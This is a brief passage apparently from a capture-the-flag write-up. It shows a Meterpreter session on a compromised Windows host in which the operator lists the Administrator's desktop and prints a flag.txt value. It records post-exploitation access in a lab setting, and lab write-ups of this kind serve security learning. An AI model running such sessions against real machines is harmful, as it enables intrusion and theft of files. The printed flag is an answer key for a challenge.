 meterpreter > cd C:\\Users\\Administrator\\Desktop\\
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2020-11-07 12:52:42 +0530 desktop.ini
100666/rw-rw-rw- 32 fil 2021-04-22 12:07:24 +0530 flag.txt
meterpreter > cat flag.txt
x28c832a39730b7d46d6c38f1ea18e12meterpreter >
meterpreter >